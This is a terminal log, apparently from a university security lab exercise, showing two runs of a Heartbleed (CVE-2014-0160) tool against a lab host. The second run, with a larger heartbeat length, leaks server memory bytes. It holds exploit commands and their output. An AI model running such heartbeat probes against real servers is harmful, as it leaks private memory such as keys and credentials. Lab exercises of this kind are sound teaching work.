 ~/Desktop/2110413-COMP-SECURITY/activity8 main ⇡1 ?1
❯ python ./attack.py www.heartbleedlabelgg.com -l 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
~/Desktop/2110413-COMP-SECURITY/activity8 main ⇡1 ?1
❯ python ./attack.py www.heartbleedlabelgg.com -l 23
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABC.'.........}T..@